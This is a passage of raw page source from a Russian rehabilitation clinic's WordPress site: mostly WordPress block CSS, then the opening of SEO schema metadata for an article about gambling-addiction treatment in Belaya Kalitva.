span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#article","name":"\u0417\u0430\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0411\u0435\u043b\u043e\u0439 \u041a\u0430\u043b\u0438\u0442\u0432\u0435","headline":"\u0417\u0430\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0411\u0435\u043b\u043e\u0439 \u041a\u0430\u043b\u0438\u0442\u0432\u0435","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-10-21T16:01:45+00:00","dateModified":"2026-01-15T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#webpage"},"articleSection":"\u0411\u0435\u043b\u0430\u044f \u041a\u0430\u043b\u0438\u0442\u0432\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/belaya-kalitva\/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html","name":"\u0417\u0430\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0411\u0435\u043b\u043e\u0439 \u041a\u0430\u043b\u0438\u0442\u0432\u0435","description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u0441\u043b\u044b\u0448\u0430\u043b\u0438 \u043e \u0442\u0430\u043a\u043e\u043c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0438, \u043a\u0430\u043a \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u044f, \u043e\u0434\u043d\u0430\u043a\u043e \u0434\u0430\u043b\u0435\u043a\u043e \u043d\u0435 \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u0435\u0431\u0435, \u0447\u0442\u043e \u0441 \u043d\u0435\u0439 \u0434\u0435\u043b\u0430\u0442\u044c. \u0422\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0437\u043d\u0430\u0442\u044c \u043e \u0434\u0430\u043d\u043d\u043e\u043c \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435: 